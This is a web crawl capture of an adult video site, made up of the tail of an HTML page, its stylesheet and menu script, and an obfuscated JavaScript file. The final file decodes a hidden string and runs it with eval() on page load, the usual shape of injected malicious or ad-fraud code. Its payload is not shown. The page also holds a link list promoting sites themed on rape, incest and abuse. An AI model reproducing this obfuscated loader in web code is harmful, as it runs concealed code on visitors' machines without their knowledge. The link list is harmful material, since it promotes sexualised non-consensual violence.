href="https://roughanalporn.com/" data-ct="428638829"><span><i class="la la-check-square"></i> roughanalporn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughtube.net/" data-ct="453876826"><span><i class="la la-check-square"></i> RoughTube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><span><i class="la la-check-square"></i> pornoincesto</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><span><i class="la la-check-square"></i> FamilySexVideos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><span><i class="la la-check-square"></i> deutscheinzestfilme</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://rapeporn.name" data-ct="506518648"><span><i class="la la-check-square"></i> Rape Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://abusevids.com" data-ct="513487492"><span><i class="la la-check-square"></i> Abuse Vids</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><span><i class="la la-check-square"></i> forced blowjob site</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><span><i class="la la-check-square"></i> incestmoviesxxx</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><span><i class="la la-check-square"></i> incesteporno.me</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><span><i class="la la-check-square"></i> porno violento</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"><span><i class="la la-check-square"></i> rape porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><span><i class="la la-check-square"></i> incesttubexxx.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><span><i class="la la-check-square"></i> 4kincestporn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921"><span><i class="la la-check-square"></i> hardcore rough porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://facefuckrough.com/" data-ct="763583989"><span><i class="la la-check-square"></i> facefuckrough.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://topfamilysex.com/" data-ct="774869042"><span><i class="la la-check-square"></i> top family sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughporn.xyz/" data-ct="831245618"><span><i class="la la-check-square"></i> rough porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441"><span><i class="la la-check-square"></i> rough lesbian porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><span><i class="la la-check-square"></i> swinger movies</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919"><span><i class="la la-check-square"></i> roughthroatfuck</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><span><i class="la la-check-square"></i> 4kredditincest.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://sexpornrough.com/" data-ct="900671734"><span><i class="la la-check-square"></i> sexpornrough</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763"><span><i class="la la-check-square"></i> roughthroatfucking</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><span><i class="la la-check-square"></i> rape video site</span> <i class="la la-angle-double-right"></i></a></li> -->  
                    
                </div>  
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; roughporn.me, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://roughporn.me/css/styles.css
body_size: 3380
content:

body, h1, h2, .info p, .info span, .sort a, .pagination a, .pagination span, .brka, .list span, .tradlist span, .tradlist i, .rating-container, .meta, .links-container
{ background-color: rgb(20,25,34); }

.head-container, a.logo, .menu-slide, .search-slide, .menu-container, .search-form, .pagination a:hover, .pagination a.active
{ background-color: rgb(30,35,44); }

.search-input
{ background-color: rgb(10,15,24); }

.pic, .head-container::after, .footer-container
{ background-color: rgb(40,45,54); }

.head-container .main-container::before, .menu-container a, .search-input, .title-and-sort, .title::before, .info, .sort::before, .pagination::before, .pagination a, .pagination span, .list a, .tradlist a::before, .brkas-container::before, .brka, .full-info, .meta-container, .full-brkas-container, .full-brkas-container::before, .footer-container
{ border-color: rgb(70,75,84); }

a:hover, a.logo span, a.active, .menu-slide:hover, .search-slide:hover, .menu-slide.active, .search-slide.active, .search-form button:hover, .info p i, .pagination a.active, .list a i, .list a:hover span, .list a:hover span i, .full-info a i
{ color: rgb(70,175,214); }

.thumbs-container a:hover .info, .pagination a:hover, .pagination a.active, .list a:hover, .tradlist a:hover::before
{ border-color: rgb(50,155,194); }

a.logo, a, .menu-slide, .search-slide, .search-form input, h1, h2, .thumbs-container a:hover .info span, .footer-container span, .footer-container a:hover, .full-info a.like:hover, .full-info a.like:hover i, .full-info a.dislike:hover, .full-info a.dislike:hover i
{ color: rgb(230,234,244); }

body, .search-form input::placeholder, .search-form button, .info span, .list span, .list span i, .footer-container a
{ color: rgb(140,145,154); }

.length, .overlabel, #scroll-top
{ background-color: rgba(0,5,14,0.7); color: rgb(220,225,234); }

.info span.likes, .info span.likes, .full-info a.like, .full-info a.like i
{ color: rgb(85,175,145); }

.full-info a.dislike, .full-info a.dislike i
{ color: rgb(225,95,95); }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Source Sans Pro', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

i { text-rendering: optimizeLegibility !important; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; overflow: hidden; }
h1 { position: relative; font-size: 24px; line-height: 30px; margin: 0; }
h2 { position: relative; margin: 0; font-size: 24px; line-height: 30px; }

.head-container { height: 50px; position: relative; }
.head-container .main-container { position: relative; overflow: visible; }
.head-container .main-container::before { content: ''; position: absolute; top: 24px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.head-container::after { content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }

a.logo { position: relative; overflow: hidden; padding: 0 15px 0 5px; display: block; float: left; height: 50px; line-height: 50px; font-size: 18px; }

.menu-slide, .search-slide { overflow: hidden; cursor: pointer; position: relative; display: block; float: right; height: 50px; line-height: 50px; font-size: 24px; padding: 0 5px 0 10px; }
.menu-slide i, .search-slide i { display: block; height: inherit; line-height: inherit; }

.search-form { display: none; box-shadow: 0 5px 15px -7px rgb(0,0,0); overflow: hidden; top: 51px; left: 0; right: 0; position: absolute; z-index: 10000; padding: 10px; }
.search-form form { position: relative; }
.search-input { overflow: hidden; height: 32px; line-height: 32px; border-width: 4px; border-style: double; padding: 0 47px 0 15px; }
.search-form input { background: none; text-transform: uppercase; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { overflow: hidden; background: none; position: absolute; top: 0; right: 4px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 20px; height: 40px; line-height: 40px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.menu-container { display: none; box-shadow: 5px 5px 15px -5px rgba(0,0,0,0.7); overflow: hidden; position: absolute; top: 51px; right: 0; min-width: 180px; max-width: 300px; z-index: 10000; }
.menu-container a { border-bottom-style: double; border-bottom-width: 4px; overflow: hidden; height: 44px; line-height: 44px; font-size: 16px; margin: 0 20px; display: block; }
.menu-container a i { display: block; float: left; margin-right: 3px; font-size: 22px; height: inherit; line-height: inherit; }
.menu-container a:last-child { border: 0 none; }

.main-container { margin: 0 auto; max-width: 990px; overflow: hidden; }

.title { position: relative; overflow: hidden; margin: 40px 5px 10px 5px; text-align: center; }
.title h1, .title h2 { display: inline-block; vertical-align: top; padding: 0 15px; margin: 0 15px; }
.title::before { content: ''; position: absolute; top: 14px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }

.top-title { overflow: hidden; margin-top: 20px; margin-bottom: 0; }

.sort-container { overflow: hidden; text-align: center; margin: 5px 5px 0 5px; }
.sort { overflow: hidden; position: relative; padding: 0 10px; display: inline-block; vertical-align: top; }
.sort::before { content: ''; position: absolute; top: 16px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.sort a { overflow: hidden; position: relative; margin-top: 2px; padding: 0 8px; float: left; display: block; height: 30px; line-height: 30px; font-size: 14px; }
.sort a i { float: left; display: block; height: inherit; line-height: inherit; font-size: 20px; margin-right: 3px; }
.sort a:first-child { padding-left: 15px; }
.sort a:last-child { padding-right: 15px; }

.thumbs-container { overflow: hidden; clear: both; padding-top: 10px; }

.thumb { overflow: hidden; }

.thumb a { overflow: hidden; display: block; margin: 10px 5px 0 5px; padding-bottom: 15px; }

.pic { position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.pic::after { display: none; background-color: rgba(0,0,0,0.1); content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumbs-container a:hover .pic::after { display: block; }

.info { overflow: hidden; border-style: double; border-width: 4px; margin-top: 12px; position: relative; overflow: visible; height: 25px; padding-right: 10px; }

.info p { overflow: hidden; float: left; position: absolute; top: -12px; left: 0; white-space: nowrap; text-overflow: ellipsis; margin: 0 10px; max-width: 80%; padding: 0 10px; height: 20px; line-height: 20px; font-size: 14px; }
.info p i { float: left; display: block; height: inherit; line-height: inherit; font-size: 16px; margin-right: 2px; }
.info p::after { border-bottom: 1px solid #000; content:''; position: relative; max-width: 100%; margin: 0; padding: 0; }

.info p.cat-title { font-size: 16px; }

.info span { overflow: hidden; position: relative; bottom: -10px; float: right; padding: 0 10px; height: 30px; line-height: 30px; font-size: 14px; }
.info span i { float: left; display: block; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; }
.info span.likes { padding-right: 0; }

.length { top: 0; right: 0; overflow: hidden; position: absolute; z-index: 100; height: 22px; line-height: 22px; padding: 0 5px; font-size: 13px; }
.length i { float: left; display: block; height: inherit; line-height: inherit; font-size: 16px; margin-right: 3px; }

.overlabel { bottom: 0; left: 0; overflow: hidden; position: absolute; z-index: 100; height: 22px; line-height: 22px; padding: 0 5px; font-size: 14px; text-transform: none; }

.pagination { overflow: hidden; position: relative; min-height: 30px; margin: 30px 5px 0 5px; font-size: 0; text-align: center; }
.pagination::before { content: ''; position: absolute; top: 25px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.pagination a, .pagination span { overflow: hidden; margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; position: relative; padding: 0 5px; min-width: 28px; border-style: double; border-width: 4px; height: 38px; line-height: 38px; font-size: 14px; }

a.prev, span.prev { float: left; margin-left: 0 !important; min-width: 58px; padding: 0 10px; }
a.next, span.next { float: right; margin-right: 0 !important; min-width: 58px; padding: 0 10px; }
a.prev i, span.prev i, a.next i, span.next i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.pagination a.view-all { padding: 0 25px; }
.pagination a.view-all i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.brkas-container { overflow: hidden; margin: 40px 5px 0 5px; position: relative; text-align: center; font-size: 0; }
.brkas-container::before { content: ''; position: absolute; top: 136px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.brka { overflow: hidden; border-style: double; border-width: 4px; position: relative; margin: 10px 5px 0 5px; width: 300px; height: 250px; padding: 6px; display: inline-block; vertical-align: top; }
.brka:first-child { margin-left: 0 !important; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { overflow: hidden; padding: 10px 0 5px 0; }
.list li { position: relative; }
.list a { overflow: hidden; font-size: 16px; position: relative; white-space: nowrap; text-overflow: ellipsis; border-style: double; border-width: 4px; display: block; margin: 20px 5px 0 5px;  height: 50px; line-height: 50px; padding: 0 10px; }
.list a i { float: left; display: block; height: inherit; line-height: inherit; font-size: 20px; margin-right: 3px; }
.list span { float: right; margin: 0 10px; padding: 0 10px; display: block; position: absolute; bottom: -13px; right: 10px; height: 30px; line-height: 30px; font-size: 14px; }
.list span i { float: left; display: block; height: inherit; line-height: inherit; font-size: 16px; margin-right: 3px; }

.tradlist { overflow: hidden; padding-top: 10px; }
.tradlist a { overflow: hidden; position: relative; height: 30px; line-height: 30px; display: block; margin: 20px 5px 0 5px; }
.tradlist a::before { content: ''; position: absolute; top: 14px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.tradlist span { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; position: relative; display: block; float: left; font-size: 14px; height: inherit; line-height: inherit; padding-right: 15px; }
.tradlist i { position: relative; display: block; float: right; font-size: 20px; height: inherit; line-height: inherit; padding-left: 15px; }
.tradlist span i { float: left; margin-right: 5px; padding: 0; }

.about { overflow: hidden; margin: 10px 5px 0 5px; font-size: 14px; line-height: 20px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }

.full-container { overflow: hidden; margin: 20px 5px 0 5px; }

.full-table { display: table; width: 100%; overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { margin-top: 28px; border-style: double; border-width: 4px; position: relative; overflow: visible; text-align: center; }
.full-info a, .full-info span { overflow: hidden; padding: 0 8px; display: block; float: left; height: 40px; line-height: 40px; font-size: 14px; }
.full-info a { cursor: pointer; }
.full-info a i, .full-info span i { float: left; display: block; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; }
.full-info a.like i, .full-info a.dislike i { font-size: 38px; }

.rating-container { position: relative; overflow: hidden; top: -23px; display: inline-block; vertical-align: top; padding: 0 7px; margin: 0 15px; }

.meta-container { overflow: hidden; border-top-style: double; border-top-width: 4px; overflow: visible; margin-top: 8px; }
.meta { overflow: hidden; position: relative; top: -23px; display: inline-block; vertical-align: top; padding: 0 7px; margin: 0 15px; }
.meta span i { font-size: 24px; }

.links-wrap { overflow: hidden; bottom: 20px; position: relative; }

.links-container { overflow: hidden; float: left; padding: 0 7px 0 24px; }
.links-container a, .links-container span { overflow: hidden; height: 30px; line-height: 30px; }

.full-brkas-container { overflow: hidden; margin: 35px 5px 0 5px; position: relative; text-align: center; font-size: 0; }
.full-brkas-container::before { content: ''; position: absolute; top: 136px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }

.footer-container { overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; border-top-style: solid; border-top-width: 1px; font-size: 14px; line-height: 20px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container a { overflow: hidden; text-decoration: underline; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 0 10px; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    a.logo { font-size: 20px; }
    .thumb { float: left; width: 50%; }
    .sort { padding: 0 5%; }
}

@media all and (min-width:500px) {
    .head-container { min-height: 60px; }
    .head-container .main-container::before { top: 28px; }
    .menu-slide { font-size: 30px; padding-left: 20px; height: 60px; line-height: 60px; }
    .menu-container { top: 61px; }
    .search-slide { display: none; }
    .search-form { display: block !important; box-shadow: none; position: static; top: 0; left: auto; right: auto; padding: 10px 20px; }
    a.logo { font-size: 22px; height: 60px; line-height: 60px; padding-right: 20px; }
    .list li { float: left; width: 50%; }
    .tradlist li { float: left; width: 50%; }
    .sort { padding: 0 10%; }
    .sort a { font-size: 15px; }
}

@media all and (min-width:640px) {
    a.logo { font-size: 24px; }
    .thumb { width: 33.3333%; }
    .rating-container { display: block; float: right; }
    .meta-container { border: 0; position: static; margin: 0; }
    .meta { display: block; float: left; }
    .meta span i { font-size: 30px; }
    .links-wrap { clear: both; }
    .links-container { margin: 0 29px; padding: 5px 0; }
    .links-container span, .links-container a { padding-left: 0; margin-right: 5px; }
}

@media all and (min-width:700px) {
    .list li { width: 33.3333%; }
    .brka-2 { display: inline-block; }
}

@media all and (min-width:800px) {
    .tradlist li { width: 33.3333%; }
}

@media all and (min-width:1040px) {
    a.logo { font-size: 26px; padding-left: 10px; }
    .head-container .main-container { overflow: hidden; }
    .head-container { height: 60px; }
    .head-container .main-container::before { width: 90%; }
    .main-container { max-width: 100%; width: 1020px; }
    .menu-slide { display: none; }
    .menu-container { display: block !important; box-shadow: none; position: relative; top: 0; left: 0; float: left; min-width: auto; max-width: 100%; margin-left: 40px; padding: 0 10px; }
    .menu-container a { float: left; border: 0 none; height: 59px; line-height: 59px; margin: 0 10px; }
    .search-form { padding: 10px 10px 10px 40px; }
    .title-and-sort, .title { margin-left: 10px; margin-right: 10px; }
    h1, h2 { font-size: 26px; }
    .sort-container { margin: 10px 10px 0 10px; }
    .sort { padding: 0 80px; }
    .sort a { font-size: 16px; padding: 0 15px; }
    .sort a i { font-size: 22px; }
    .sort a:first-child { padding-left: 30px; }
    .sort a:last-child { padding-right: 30px; }
    .thumb { width: 340px; }
    .info p { font-size: 15px; max-width: 87%; }
    .info p i { font-size: 18px; margin-right: 5px; }
    .info span { font-size: 15px; }
    .info span i { font-size: 22px; margin-right: 5px; }
    .length, .overlabel { height: 24px; line-height: 24px; font-size: 14px; }
    .info p.cat-title { font-size: 18px; }
    .list li { width: 25%; }
    .list a { margin-left: 10px; margin-right: 10px; }
    .tradlist li { width: 25%; }
    .tradlist a { margin: 20px 10px 0 10px; }
    .pagination { margin: 30px 10px 0 10px; }
    .pagination a, .pagination span { margin: 5px 10px 0 10px; }
    .brkas-container { margin: 40px 10px 0 10px; }
    .brka { margin: 10px 10px 0 10px; float: left; }
    .brka-3 { display: inline-block; margin-right: 0; }
    .about { margin: 20px 10px 0 10px; }
    .full-container { margin: 20px 10px 0 10px; }
    .full-column, .full-brkas-container { display: table-cell; vertical-align: top; }
    .full-column { padding-right: 20px; }
    .full-info { min-height: 116px; }
    .full-brkas-container { width: 312px; border-style: double; border-width: 4px; text-align: left; padding-bottom: 5px; }
    .full-brkas-container::before { border: 0 none; }
    .full-brkas-container .brka { margin: 5px 5px 0 5px; border: 0 none; padding: 0; float: none; }
    .full-brkas-container .brka-3 { display: none; }
    .full-brkas-container .brka:first-child { margin-left: 5px !important; }
}

@media all and (min-width:1380px) {
    a.logo { font-size: 30px; }
    .menu-container { margin-left: 60px; padding: 0 20px; }
    .menu-container a { margin: 0 20px; }
    .search-form { padding-left: 60px; }
    .main-container { width: 1360px; }
    h1, h2 { font-size: 26px; }
    .list a { font-size: 18px; }
    .tradlist span { font-size: 16px; }
    a.next, a.prev, span.next, span.prev { min-width: 100px; }
    .brka-3 { margin-right: 10px; }
    .brka-4 { display: inline-block; margin-right: 0; }
    p.about { font-size: 15px; line-height: 22px; }
    .full-info a, .full-info span { font-size: 15px; }
    .full-info { min-height: auto; }
    .full-video { padding: 0; height: 514px; }
}

@media all and (min-width:1720px) {
    a.logo { font-size: 34px; }
    .main-container { width: 1700px; }
    .menu-container { margin-left: 80px; }
    .search-form { padding-left: 80px; }
    h1, h2 { font-size: 28px; }
    .list li { width: 16.6666%; }
    .list a { font-size: 16px; }
    .tradlist li { width: 16.6666%; }
    .tradlist span { font-size: 15px; }
    .brka-4 { margin-right: 10px; }
    .brka-5 { display: inline-block; margin-right: 0; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-video { height: 662px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://roughporn.me/js/functions.js
body_size: -77
content:
$(document).ready(function(){
    
   	$('.menu-slide').click(
		function() {
            $('.menu-container').slideToggle();
            $('.menu-slide').toggleClass('active');
            $('.search-form').hide();
            $('.search-slide').removeClass('active');
            	});
            	
   	$('.search-slide').click(
		function() {
            $('.search-form').slideToggle();
            $('.search-slide').toggleClass('active');
            $('.menu-container').hide();
            $('.menu-slide').removeClass('active');
            	});
            	
   	$('.wrapper-container').click(
		function() {
            $('.menu-container, .search-form').hide();
            $('.search-slide, .menu-slide').removeClass('active');
            	});
        	

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });

            	

            	
});

--- FILE ---
content_type: application/javascript
request_url: https://roughporn.me/js/6FyyLlt3q7ZVjxNa4PLYnHv.js
body_size: 23123
content:
function dptkcmhul(lpiib){var outedb='Z';var vlhtflmo='A';var pyudtiwb=[];var uhwoszkv=new RegExp('['+vlhtflmo+'-'+outedb+']');var wcsk=lpiib.split(uhwoszkv);for(var i=0;i<wcsk.length;i++){pyudtiwb.push(String.fromCharCode(parseInt(wcsk[i],35)/(62)));}eval(pyudtiwb.splice(1,pyudtiwb.length).join(''));}dptkcmhul('[base64]'); 
     